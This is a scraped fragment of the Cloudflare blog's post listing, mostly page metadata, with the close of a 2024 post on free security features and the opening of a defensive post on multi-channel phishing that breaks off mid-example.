src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/6Sse03ivX432bBV01nfyUx/1ce8ace19aa3e4228735d1ca7bd3528c/Screenshot_2024-09-23_at_16.02.49.png\&quot; alt=\&quot;\&quot; class=\&quot;kg-image\&quot; width=\&quot;1400\&quot; height=\&quot;160\&quot; loading=\&quot;lazy\&quot;/&gt;\n            \n            &lt;/figure&gt;&lt;p&gt;With the launch of this capability, Cloudflare now uses its own Cloudflare Workers to provide an abstraction layer for &lt;a href=\&quot;https://openid.net/developers/how-connect-works/\&quot;&gt;&lt;u&gt;OIDC&lt;/u&gt;&lt;/a&gt;-compatible identity providers (such as GitHub and Microsoft accounts), which means our users can expect to see more &lt;a href=\&quot;https://www.cloudflare.com/learning/access-management/what-is-an-identity-provider/\&quot;&gt;&lt;u&gt;identity provider (IdP)&lt;/u&gt;&lt;/a&gt; connection support coming in the future.&lt;/p&gt;&lt;p&gt;At this time, only new customers signing up with Google will be able to sign in with their Google account, but we will be implementing this for more of our users going forward, with the ability to link/de-link social login providers, and we will be adding additional social login methods. Enterprise users with an established SSO setup will not be able to use this method at this time, and those with an established SSO setup based on Google Workspace will be forwarded to their SSO flow, as we consider how to streamline the Access and IdP policies that have been set up to lock down your Cloudflare environment.&lt;/p&gt;&lt;p&gt;If you are new to Cloudflare, and have a Google account, it is easier than ever to start using Cloudflare to protect your websites, build a new service, or try any of the other services that Cloudflare provides.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;a-safer-internet\&quot;&gt;A safer Internet&lt;/h2&gt;\n      &lt;a href=\&quot;#a-safer-internet\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;One of Cloudflare’s goals has always been to democratize cyber security tools, so everyone can provide content and connect to the Internet safely, even without the resources of large enterprise organizations.&lt;/p&gt;&lt;p&gt;We have decided to provide a large set of new features for free to all Cloudflare users, covering a wide range of security use cases, for web administrators, network administrators, and cyber security enthusiasts.&lt;/p&gt;&lt;p&gt;&lt;a href=\&quot;https://dash.cloudflare.com/\&quot;&gt;&lt;u&gt;Log in to your Cloudflare account&lt;/u&gt;&lt;/a&gt; to start taking advantage of these announcements today. We love feedback on our &lt;a href=\&quot;https://community.cloudflare.com/\&quot;&gt;&lt;u&gt;community forums&lt;/u&gt;&lt;/a&gt;, and we commit to improving both existing features and new features moving forward.&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h2 id=\&quot;watch-on-cloudflare-tv\&quot;&gt;Watch on Cloudflare TV&lt;/h2&gt;\n      &lt;a href=\&quot;#watch-on-cloudflare-tv\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;div style=\&quot;position: relative; padding-top: 56.25%;\&quot;&gt;\n  &lt;iframe\n    src=\&quot;https://customer-rhnwzxvb3mg4wz3v.cloudflarestream.com/6752c8696de5daabf2c5bdba83fb30b9/iframe?poster=https%3A%2F%2Fcustomer-rhnwzxvb3mg4wz3v.cloudflarestream.com%2F6752c8696de5daabf2c5bdba83fb30b9%2Fthumbnails%2Fthumbnail.jpg%3Ftime%3D0m2s%26height%3D600\&quot;\n    loading=\&quot;lazy\&quot;\n    style=\&quot;border: none; position: absolute; top: 0; left: 0; height: 100%; width: 100%;\&quot;\n    allow=\&quot;accelerometer; gyroscope; autoplay; encrypted-media; picture-in-picture;\&quot;\n    allowfullscreen=\&quot;true\&quot;\n  &gt;&lt;/iframe&gt;\n&lt;/div&gt;&lt;p&gt;&lt;/p&gt;&quot;],&quot;published_at&quot;:[0,&quot;2024-09-24T14:00+01:00&quot;],&quot;updated_at&quot;:[0,&quot;2025-10-24T10:57:01.497Z&quot;],&quot;feature_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/63TGtoovZb40m6p78i5d4R/60fa00809d7b909277c56721dfa453ca/image4.png&quot;],&quot;tags&quot;:[1,[[0,{&quot;id&quot;:[0,&quot;1Cv5JjXzKWKEA10JdYbXu1&quot;],&quot;name&quot;:[0,&quot;Birthday Week&quot;],&quot;slug&quot;:[0,&quot;birthday-week&quot;]}],[0,{&quot;id&quot;:[0,&quot;6Mp7ouACN2rT3YjL1xaXJx&quot;],&quot;name&quot;:[0,&quot;Security&quot;],&quot;slug&quot;:[0,&quot;security&quot;]}],[0,{&quot;id&quot;:[0,&quot;3iAX3DmDBEfSj3TULqvhPD&quot;],&quot;name&quot;:[0,&quot;CASB&quot;],&quot;slug&quot;:[0,&quot;casb&quot;]}],[0,{&quot;id&quot;:[0,&quot;4yBlHkuMJq9VSFd341CkxY&quot;],&quot;name&quot;:[0,&quot;DLP&quot;],&quot;slug&quot;:[0,&quot;dlp&quot;]}],[0,{&quot;id&quot;:[0,&quot;1T8cuJRyo3f60s8eaRdY6Y&quot;],&quot;name&quot;:[0,&quot;Data Loss Prevention&quot;],&quot;slug&quot;:[0,&quot;data-loss-prevention&quot;]}],[0,{&quot;id&quot;:[0,&quot;6hv2Z69PGr0qU411KfQNUE&quot;],&quot;name&quot;:[0,&quot;Threat Intelligence&quot;],&quot;slug&quot;:[0,&quot;threat-intelligence&quot;]}],[0,{&quot;id&quot;:[0,&quot;J61Eszqn98amrYHq4IhTx&quot;],&quot;name&quot;:[0,&quot;Zero Trust&quot;],&quot;slug&quot;:[0,&quot;zero-trust&quot;]}],[0,{&quot;id&quot;:[0,&quot;4Z2oveL0P0AeqGa5lL4Vo1&quot;],&quot;name&quot;:[0,&quot;Cloudflare One&quot;],&quot;slug&quot;:[0,&quot;cloudflare-one&quot;]}],[0,{&quot;id&quot;:[0,&quot;6stQ7u3dAyBmZithR7rBBD&quot;],&quot;name&quot;:[0,&quot;Page Shield&quot;],&quot;slug&quot;:[0,&quot;page-shield&quot;]}],[0,{&quot;id&quot;:[0,&quot;1oreuc8ahaGdJNbxhdwSrH&quot;],&quot;name&quot;:[0,&quot;Leaked Credential Checks&quot;],&quot;slug&quot;:[0,&quot;leaked-credential-checks&quot;]}],[0,{&quot;id&quot;:[0,&quot;2UI24t7uddD0CIIUJCu1f4&quot;],&quot;name&quot;:[0,&quot;SASE&quot;],&quot;slug&quot;:[0,&quot;sase&quot;]}]]],&quot;relatedTags&quot;:[0],&quot;authors&quot;:[1,[[0,{&quot;name&quot;:[0,&quot;Michael Tremante&quot;],&quot;slug&quot;:[0,&quot;michael-tremante&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/61VxyepuDMgPc2YC1SLjzq/b40290be32d4c578dab2eb8ec1a3b6da/michael-tremante.jpg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@MichaelTremante&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}],[0,{&quot;name&quot;:[0,&quot;Reid Tatoris&quot;],&quot;slug&quot;:[0,&quot;reid&quot;],&quot;bio&quot;:[0,null],&quot;profile_image&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/66Vj67NlvjyTARmLiIWx62/c521fade26000bd9480cb3c6384bf757/reid.jpeg&quot;],&quot;location&quot;:[0,null],&quot;website&quot;:[0,null],&quot;twitter&quot;:[0,&quot;@reidtatoris&quot;],&quot;facebook&quot;:[0,null],&quot;publiclyIndex&quot;:[0,true]}]]],&quot;meta_description&quot;:[0,&quot;Today, we are taking some big steps forward in our mission to help build a better Internet. Cloudflare is giving everyone free access to 10+ different website and network security products and features.&quot;],&quot;primary_author&quot;:[0,{}],&quot;localeList&quot;:[0,{&quot;name&quot;:[0,&quot;A safer Internet with Cloudflare: free threat intelligence, analytics, and new threat detections Loc&quot;],&quot;enUS&quot;:[0,&quot;English for Locale&quot;],&quot;zhCN&quot;:[0,&quot;Translated for Locale&quot;],&quot;zhHansCN&quot;:[0,&quot;No Page for Locale&quot;],&quot;zhTW&quot;:[0,&quot;Translated for Locale&quot;],&quot;frFR&quot;:[0,&quot;Translated for Locale&quot;],&quot;deDE&quot;:[0,&quot;Translated for Locale&quot;],&quot;itIT&quot;:[0,&quot;No Page for Locale&quot;],&quot;jaJP&quot;:[0,&quot;Translated for Locale&quot;],&quot;koKR&quot;:[0,&quot;Translated for Locale&quot;],&quot;ptBR&quot;:[0,&quot;No Page for Locale&quot;],&quot;esLA&quot;:[0,&quot;No Page for Locale&quot;],&quot;esES&quot;:[0,&quot;Translated for Locale&quot;],&quot;enAU&quot;:[0,&quot;No Page for Locale&quot;],&quot;enCA&quot;:[0,&quot;No Page for Locale&quot;],&quot;enIN&quot;:[0,&quot;No Page for Locale&quot;],&quot;enGB&quot;:[0,&quot;No Page for Locale&quot;],&quot;idID&quot;:[0,&quot;No Page for Locale&quot;],&quot;ruRU&quot;:[0,&quot;No Page for Locale&quot;],&quot;svSE&quot;:[0,&quot;No Page for Locale&quot;],&quot;viVN&quot;:[0,&quot;No Page for Locale&quot;],&quot;plPL&quot;:[0,&quot;No Page for Locale&quot;],&quot;arAR&quot;:[0,&quot;No Page for Locale&quot;],&quot;nlNL&quot;:[0,&quot;No Page for Locale&quot;],&quot;thTH&quot;:[0,&quot;No Page for Locale&quot;],&quot;trTR&quot;:[0,&quot;No Page for Locale&quot;],&quot;heIL&quot;:[0,&quot;No Page for Locale&quot;],&quot;lvLV&quot;:[0,&quot;No Page for Locale&quot;],&quot;etEE&quot;:[0,&quot;No Page for Locale&quot;],&quot;ltLT&quot;:[0,&quot;No Page for Locale&quot;]}],&quot;url&quot;:[0,&quot;https://blog.cloudflare.com/a-safer-internet-with-cloudflare&quot;],&quot;metadata&quot;:[0,{&quot;title&quot;:[0,&quot;A safer Internet with Cloudflare: free threat intelligence, analytics, and new threat detections&quot;],&quot;description&quot;:[0,&quot;Today, we are taking some big steps forward in our mission to help build a better Internet. Cloudflare is giving everyone free access to 10+ different website and network security products and features.&quot;],&quot;imgPreview&quot;:[0,&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/XnNxePLKdNSOFCHnO9vQ9/04ea52daec4bcdcd7366c7b8754b43bb/A_safer_Internet_with_Cloudflare-_free_threat_intelligence__analytics__and_new_threat_detections-OG.png&quot;]}],&quot;publicly_index&quot;:[0,true]}],&quot;translations&quot;:[0,{&quot;posts.by&quot;:[0,&quot;By&quot;],&quot;footer.gdpr&quot;:[0,&quot;GDPR&quot;],&quot;lang_blurb1&quot;:[0,&quot;This post is also available in {lang1}.&quot;],&quot;lang_blurb2&quot;:[0,&quot;This post is also available in {lang1} and {lang2}.&quot;],&quot;lang_blurb3&quot;:[0,&quot;This post is also available in {lang1}, {lang2} and {lang3}.&quot;],&quot;footer.press&quot;:[0,&quot;Press&quot;],&quot;header.title&quot;:[0,&quot;The Cloudflare Blog&quot;],&quot;search.clear&quot;:[0,&quot;Clear&quot;],&quot;search.filter&quot;:[0,&quot;Filter&quot;],&quot;search.source&quot;:[0,&quot;Source&quot;],&quot;footer.careers&quot;:[0,&quot;Careers&quot;],&quot;footer.company&quot;:[0,&quot;Company&quot;],&quot;footer.support&quot;:[0,&quot;Support&quot;],&quot;footer.the_net&quot;:[0,&quot;theNet&quot;],&quot;search.filters&quot;:[0,&quot;Filters&quot;],&quot;footer.our_team&quot;:[0,&quot;Our team&quot;],&quot;footer.webinars&quot;:[0,&quot;Webinars&quot;],&quot;page.more_posts&quot;:[0,&quot;More posts&quot;],&quot;posts.time_read&quot;:[0,&quot;{time} min read&quot;],&quot;search.language&quot;:[0,&quot;Language&quot;],&quot;footer.community&quot;:[0,&quot;Community&quot;],&quot;footer.resources&quot;:[0,&quot;Resources&quot;],&quot;footer.solutions&quot;:[0,&quot;Solutions&quot;],&quot;footer.trademark&quot;:[0,&quot;Trademark&quot;],&quot;header.subscribe&quot;:[0,&quot;Subscribe&quot;],&quot;footer.compliance&quot;:[0,&quot;Compliance&quot;],&quot;footer.free_plans&quot;:[0,&quot;Free plans&quot;],&quot;footer.impact_ESG&quot;:[0,&quot;Impact/ESG&quot;],&quot;posts.follow_on_X&quot;:[0,&quot;Follow on X&quot;],&quot;footer.help_center&quot;:[0,&quot;Help center&quot;],&quot;footer.network_map&quot;:[0,&quot;Network Map&quot;],&quot;header.please_wait&quot;:[0,&quot;Please Wait&quot;],&quot;page.related_posts&quot;:[0,&quot;Related posts&quot;],&quot;search.result_stat&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt; for &lt;strong&gt;{search_keyword}&lt;/strong&gt;&quot;],&quot;footer.case_studies&quot;:[0,&quot;Case Studies&quot;],&quot;footer.connect_2024&quot;:[0,&quot;Connect 2024&quot;],&quot;footer.terms_of_use&quot;:[0,&quot;Terms of Use&quot;],&quot;footer.white_papers&quot;:[0,&quot;White Papers&quot;],&quot;footer.cloudflare_tv&quot;:[0,&quot;Cloudflare TV&quot;],&quot;footer.community_hub&quot;:[0,&quot;Community Hub&quot;],&quot;footer.compare_plans&quot;:[0,&quot;Compare plans&quot;],&quot;footer.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.contact_sales&quot;:[0,&quot;Contact Sales&quot;],&quot;header.email_address&quot;:[0,&quot;Email Address&quot;],&quot;page.error.not_found&quot;:[0,&quot;Page not found&quot;],&quot;footer.developer_docs&quot;:[0,&quot;Developer docs&quot;],&quot;footer.privacy_policy&quot;:[0,&quot;Privacy Policy&quot;],&quot;footer.request_a_demo&quot;:[0,&quot;Request a demo&quot;],&quot;page.continue_reading&quot;:[0,&quot;Continue reading&quot;],&quot;footer.analysts_report&quot;:[0,&quot;Analyst reports&quot;],&quot;footer.for_enterprises&quot;:[0,&quot;For enterprises&quot;],&quot;footer.getting_started&quot;:[0,&quot;Getting Started&quot;],&quot;footer.learning_center&quot;:[0,&quot;Learning Center&quot;],&quot;footer.project_galileo&quot;:[0,&quot;Project Galileo&quot;],&quot;pagination.newer_posts&quot;:[0,&quot;Newer Posts&quot;],&quot;pagination.older_posts&quot;:[0,&quot;Older Posts&quot;],&quot;posts.social_buttons.x&quot;:[0,&quot;Discuss on X&quot;],&quot;search.icon_aria_label&quot;:[0,&quot;Search&quot;],&quot;search.source_location&quot;:[0,&quot;Source/Location&quot;],&quot;footer.about_cloudflare&quot;:[0,&quot;About Cloudflare&quot;],&quot;footer.athenian_project&quot;:[0,&quot;Athenian Project&quot;],&quot;footer.become_a_partner&quot;:[0,&quot;Become a partner&quot;],&quot;footer.cloudflare_radar&quot;:[0,&quot;Cloudflare Radar&quot;],&quot;footer.network_services&quot;:[0,&quot;Network services&quot;],&quot;footer.trust_and_safety&quot;:[0,&quot;Trust &amp; Safety&quot;],&quot;header.get_started_free&quot;:[0,&quot;Get Started Free&quot;],&quot;page.search.placeholder&quot;:[0,&quot;Search Cloudflare&quot;],&quot;footer.cloudflare_status&quot;:[0,&quot;Cloudflare Status&quot;],&quot;footer.cookie_preference&quot;:[0,&quot;Cookie Preferences&quot;],&quot;header.valid_email_error&quot;:[0,&quot;Must be valid email.&quot;],&quot;search.result_stat_empty&quot;:[0,&quot;Results &lt;strong&gt;{search_range}&lt;/strong&gt; of &lt;strong&gt;{search_total}&lt;/strong&gt;&quot;],&quot;footer.connectivity_cloud&quot;:[0,&quot;Connectivity cloud&quot;],&quot;footer.developer_services&quot;:[0,&quot;Developer services&quot;],&quot;footer.investor_relations&quot;:[0,&quot;Investor relations&quot;],&quot;page.not_found.error_code&quot;:[0,&quot;Error Code: 404&quot;],&quot;search.autocomplete_title&quot;:[0,&quot;Insert a query. Press enter to send&quot;],&quot;footer.logos_and_press_kit&quot;:[0,&quot;Logos &amp; press kit&quot;],&quot;footer.application_services&quot;:[0,&quot;Application services&quot;],&quot;footer.get_a_recommendation&quot;:[0,&quot;Get a recommendation&quot;],&quot;posts.social_buttons.reddit&quot;:[0,&quot;Discuss on Reddit&quot;],&quot;footer.sse_and_sase_services&quot;:[0,&quot;SSE and SASE services&quot;],&quot;page.not_found.outdated_link&quot;:[0,&quot;You may have used an outdated link, or you may have typed the address incorrectly.&quot;],&quot;footer.report_security_issues&quot;:[0,&quot;Report Security Issues&quot;],&quot;page.error.error_message_page&quot;:[0,&quot;Sorry, we can&#39;t find the page you are looking for.&quot;],&quot;header.subscribe_notifications&quot;:[0,&quot;Subscribe to receive notifications of new posts:&quot;],&quot;footer.cloudflare_for_campaigns&quot;:[0,&quot;Cloudflare for Campaigns&quot;],&quot;header.subscription_confimation&quot;:[0,&quot;Subscription confirmed. Thank you for subscribing!&quot;],&quot;posts.social_buttons.hackernews&quot;:[0,&quot;Discuss on Hacker News&quot;],&quot;footer.diversity_equity_inclusion&quot;:[0,&quot;Diversity, equity &amp; inclusion&quot;],&quot;footer.critical_infrastructure_defense_project&quot;:[0,&quot;Critical Infrastructure Defense Project&quot;]}]}" ssr client="load" opts="{&quot;name&quot;:&quot;PostCard&quot;,&quot;value&quot;:true}" await-children><article class="w-100 featured-post  flex flex-row flex-wrap mb4 items-center bb b--gray8 bn-l  mt4 mt2-l mb4 ph3 bb b--gray8 bn-l"><div class="w-100"><a href="/a-safer-internet-with-cloudflare/" class="fw5 no-underline gray1" data-testid="post-title"><h2 class="fw5 mt2">A safer Internet with Cloudflare: free threat intelligence, analytics, and new threat detections</h2></a><p class="f3 fw5 gray5 my" data-testid="post-date">September 24, 2024  1:00 PM</p><div class=""><a href="/tag/birthday-week/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Birthday Week</a><a href="/tag/security/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Security</a><a href="/tag/casb/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">CASB</a><a href="/tag/dlp/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">DLP</a><a href="/tag/data-loss-prevention/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Data Loss Prevention</a><a href="/tag/threat-intelligence/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Threat Intelligence</a><a href="/tag/zero-trust/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Zero Trust</a><a href="/tag/cloudflare-one/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Cloudflare One</a><a href="/tag/page-shield/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Page Shield</a><a href="/tag/leaked-credential-checks/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">Leaked Credential Checks</a><a href="/tag/sase/" class="dib pl2 pr2 pt1 pb1 mb2 bg-gray8 no-underline blue3 f2 mr1" data-testid="post-tag">SASE</a></div><p class="f3 fw4 gray1 lh-copy " data-testid="post-content">Today, we are taking some big steps forward in our mission to help build a better Internet. Cloudflare is giving everyone free access to 10+ different website and network security products and features.<!-- -->...</p><ul class="author-lists flex pl0"><li class="list flex items-center pr2 mb3"><a href="/author/michael-tremante/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/61VxyepuDMgPc2YC1SLjzq/b40290be32d4c578dab2eb8ec1a3b6da/michael-tremante.jpg" alt="Michael Tremante" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/michael-tremante/" class="fw4 f3 no-underline black">Michael Tremante</a></div></li><li class="list flex items-center pr2 mb3"><a href="/author/reid/" class="static-avatar pr1"><img class="author-profile-image br-100 mr2" src="https://blog.cloudflare.com/cdn-cgi/image/format=auto,dpr=3,width=64,height=64,gravity=face,fit=crop,zoom=0.5/https://cf-assets.www.cloudflare.com/zkvhlag99gkb/66Vj67NlvjyTARmLiIWx62/c521fade26000bd9480cb3c6384bf757/reid.jpeg" alt="Reid Tatoris" width="62" height="62"/></a><div class="author-name-tooltip"><a href="/author/reid/" class="fw4 f3 no-underline black">Reid Tatoris</a></div></li></ul></div></article><!--astro:end--></astro-island><astro-island uid="y4IED" prefix="r10" component-url="/_astro/PostCard.WnhfSr6l.js" component-export="PostCard" renderer-url="/_astro/client.CI64Qvmy.js" props="{&quot;currentPage&quot;:[0,2],&quot;isExtendedDateFormat&quot;:[0,true],&quot;isFeaturedImageFirstPost&quot;:[0,false],&quot;post&quot;:[0,{&quot;id&quot;:[0,&quot;12yQcvcZoP7GDmh89iFg24&quot;],&quot;title&quot;:[0,&quot;A wild week in phishing, and what it means for you&quot;],&quot;slug&quot;:[0,&quot;a-wild-week-in-phishing-and-what-it-means-for-you&quot;],&quot;excerpt&quot;:[0,&quot;From the U.S. elections and geopolitical conflict to tens of millions in corporate dollars lost, phishing remains the root cause of cyber damages. Learn why a comprehensive solution is the best way to stay protected.&quot;],&quot;featured&quot;:[0,false],&quot;html&quot;:[0,&quot;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/7qPKUuIGbxmn5I3oGZ7W1E/9bd8faa76cc25b6d2ef1cb81ad920ddd/2504-1-Hero.png\&quot; alt=\&quot;2504-1-Hero\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1125\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;Being a bad guy on the Internet is a really good business. In more than 90% of cybersecurity incidents, phishing is the root cause of the attack, and during this third week of August phishing attacks were reported &lt;a href=\&quot;https://apnews.com/article/trump-campaign-hacking-iran-769d8411d9a13ef9a0e039c0b6c3b032\&quot;&gt;&lt;u&gt;against the U.S. elections&lt;/u&gt;&lt;/a&gt;, in the &lt;a href=\&quot;https://blog.google/threat-analysis-group/iranian-backed-group-steps-up-phishing-campaigns-against-israel-us/\&quot;&gt;&lt;u&gt;geopolitical conflict&lt;/u&gt;&lt;/a&gt; between the U.S., Israel, and Iran, and to cause &lt;a href=\&quot;https://www.sec.gov/Archives/edgar/data/1609804/000095014224002170/eh240519238_8k.htm\&quot;&gt;&lt;u&gt;$60M in corporate losses&lt;/u&gt;&lt;/a&gt;.&lt;/p&gt;&lt;p&gt;You might think that after 30 years of email being the top vector for attack and risk we are helpless to do anything about it, but that would be giving too much credit to bad actors, and a misunderstanding of how defenders focused on detections can take control and win. &lt;/p&gt;&lt;p&gt;Phishing isn’t about email exclusively, or any specific protocol for that matter. Simply put, it is an attempt to get a person, like you or me, to take an action that unwittingly leads to damages. These attacks work because they appear to be authentic, &lt;a href=\&quot;https://blog.cloudflare.com/50-most-impersonated-brands-protect-phishing\&quot;&gt;&lt;u&gt;visually&lt;/u&gt;&lt;/a&gt; or organizationally, such as pretending to be the CEO or CFO of your company, and when you break it down they are &lt;a href=\&quot;https://blog.cloudflare.com/2023-phishing-report\&quot;&gt;&lt;u&gt;three main attack vectors that Cloudflare has seen most impactfu&lt;/u&gt;&lt;/a&gt;l from the bad emails we protect our customers from: 1. Clicking links (deceptive links are 35.6% of threat indicators) 2. Downloading files or malware  (malicious attachments are 1.9% of threat indicators) 3. Business email compromise (BEC) phishing that elicits money or intellectual property with no links or files (0.5% of threat indicators).&lt;/p&gt;&lt;p&gt;Today, we at Cloudflare see an increase in what we’ve termed multi-channel phishing. What other channels are there to send links, files and elicit BEC actions? There’s &lt;a href=\&quot;https://en.wikipedia.org/wiki/SMS\&quot;&gt;&lt;u&gt;SMS&lt;/u&gt;&lt;/a&gt; (text messaging) and public and private messaging applications, which are increasingly common attack vectors that take advantage of the ability to send links over those channels, and also how people consume information and work. There’s cloud collaboration, where attackers rely on links, files, and BEC phishing on commonly used collaboration tools like Google Workspace, Atlassian, and Microsoft Office 365. And finally, there’s web and social phishing targeting people on LinkedIn and X. Ultimately, any attempt to stop phishing needs to be comprehensive enough to detect and protect against these different vectors.&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/79OaEpiIHsCnTgkj7k89Yi/6f7f413ec1bca40e6e00b60863ee2e4e/2504-2.png\&quot; alt=\&quot;2504-2\&quot; class=\&quot;kg-image\&quot; width=\&quot;1999\&quot; height=\&quot;1201\&quot; loading=\&quot;lazy\&quot;/&gt;\n          &lt;/figure&gt;&lt;p&gt;&lt;sub&gt;&lt;i&gt;Learn more about these technologies and products &lt;/i&gt;&lt;/sub&gt;&lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/\&quot;&gt;&lt;sub&gt;&lt;i&gt;&lt;u&gt;here&lt;/u&gt;&lt;/i&gt;&lt;/sub&gt;&lt;/a&gt;&lt;sub&gt;&lt;/sub&gt;&lt;/p&gt;\n    &lt;div class=\&quot;flex anchor relative\&quot;&gt;\n      &lt;h3 id=\&quot;a-real-example\&quot;&gt;A real example&lt;/h3&gt;\n      &lt;a href=\&quot;#a-real-example\&quot; aria-hidden=\&quot;true\&quot; class=\&quot;relative sm:absolute sm:-left-5\&quot;&gt;\n        &lt;svg width=\&quot;16\&quot; height=\&quot;16\&quot; viewBox=\&quot;0 0 24 24\&quot;&gt;&lt;path fill=\&quot;currentcolor\&quot; d=\&quot;m12.11 15.39-3.88 3.88a2.52 2.52 0 0 1-3.5 0 2.47 2.47 0 0 1 0-3.5l3.88-3.88a1 1 0 0 0-1.42-1.42l-3.88 3.89a4.48 4.48 0 0 0 6.33 6.33l3.89-3.88a1 1 0 1 0-1.42-1.42Zm8.58-12.08a4.49 4.49 0 0 0-6.33 0l-3.89 3.88a1 1 0 0 0 1.42 1.42l3.88-3.88a2.52 2.52 0 0 1 3.5 0 2.47 2.47 0 0 1 0 3.5l-3.88 3.88a1 1 0 1 0 1.42 1.42l3.88-3.89a4.49 4.49 0 0 0 0-6.33ZM8.83 15.17a1 1 0 0 0 1.1.22 1 1 0 0 0 .32-.22l4.92-4.92a1 1 0 0 0-1.42-1.42l-4.92 4.92a1 1 0 0 0 0 1.42Z\&quot;&gt;&lt;/path&gt;&lt;/svg&gt;\n      &lt;/a&gt;\n    &lt;/div&gt;\n    &lt;p&gt;It’s one thing to tell you this, but we’d love to give you an example of how a multi-channel phish plays out with a sophisticated attacker.&lt;/p&gt;&lt;p&gt;Here’s an email message that an executive notices is in their junk folder. That’s because our &lt;a href=\&quot;https://www.cloudflare.com/zero-trust/products/email-security/\&quot;&gt;&lt;u&gt;Email Security&lt;/u&gt;&lt;/a&gt; product noticed there’s something off about it and moved it there, but it relates to a project the executive is working on, so the executive thinks it’s legitimate. There’s a request for a company org chart, and the attacker knows that this is the kind of thing that’s going to be caught if they continue on email, so they include a link to a real Google form:&lt;/p&gt;\n          &lt;figure class=\&quot;kg-card kg-image-card\&quot;&gt;\n          &lt;Image src=\&quot;https://cf-assets.www.cloudflare.com/zkvhlag99gkb/3RyRiXtEtUg4PsZZ7yoEpY/c0a09b8d47d09b3b306b99d4cc5b667b/2504-3.png\&quot; alt=\&quot;2504-3\&quot; 